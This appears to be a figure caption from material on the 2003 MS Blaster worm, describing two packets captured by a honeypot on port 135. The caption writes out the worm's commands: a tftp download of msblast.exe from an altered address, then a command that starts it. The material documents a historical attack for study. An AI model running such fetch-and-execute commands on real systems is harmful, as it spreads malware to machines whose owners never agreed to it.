 Two data packets from a client to port 135 on a honeypot captured
during the MS Blaster Worm on 8 Aug 2003.  The actual IP address
has been changed from the original data.
tftp -i 192.168.1.12 GET msblast.exe
First Data Packet
start msblast.exe
Second Data Packet